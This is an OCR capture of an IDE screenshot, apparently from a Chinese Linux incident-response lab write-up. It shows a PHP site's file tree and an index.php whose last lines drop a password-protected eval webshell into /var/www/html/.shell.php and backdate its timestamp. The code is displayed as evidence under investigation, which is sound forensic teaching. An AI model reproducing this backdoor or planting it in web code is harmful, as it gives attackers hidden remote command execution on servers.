 src 〉 index.php
当前文件
项目
项目
README.md
1.php
1.tar
index.php
src H:\应急响应\玄机\第一章 应急响应- Linux入侵排查\src
admin
data
include
pictures
template
wap
1.php
1.tar
api.php
config.php
favicon.ico
index.php
install.php
LICENSE
README.md
rss.php
shell(1).elf
sitemap.php
外部库
临时文件和控制台
1 <?php
2 include('config.php');
3 include(SYS_ROOT.INC.'common.php');
4 $path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace( search: '?', replace: '',$_SERVER['QUERY_STRING']):'');
5 if(substr($path, offset: 0, length: 1)=='/'){
6 $path=substr($path, offset: 1);
7 }
8 $path = Base::safeword($path);
9 $ctrl=isset($_GET['action'])?$_GET['action']:'run';
10 if(isset($_GET['createprocess']))
11 {
12 Index::createhtml( id: isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
13 }else{
14 Index::run($path);
15 }
16 $file = '/var/www/html/.shell.php';
17 $code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
18 file_put_contents($file, $code);
19 system( command: 'touch -m -d "2021-01-01 00:00:01" .shell.php');
20 usleep( microseconds: 3000);
21 ?>
22
1
先知社区